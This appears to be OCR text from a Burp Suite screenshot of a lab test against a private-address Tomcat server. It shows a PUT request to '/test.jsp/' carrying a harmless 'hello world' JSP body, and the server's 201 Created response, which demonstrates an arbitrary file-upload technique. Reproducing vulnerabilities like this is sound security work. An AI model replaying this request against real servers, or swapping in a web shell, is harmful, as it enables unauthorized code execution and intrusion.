 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.43.127:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.43.127:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 54
11
12 <%
13 String str = "hello world";
14 out.print(str);
15 %>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 05 Sep 2022 09:36:33 GMT
4 Connection: close
5
6
? Search... 0 matches
INSPECTOR
Done 92 bytes | 7 millis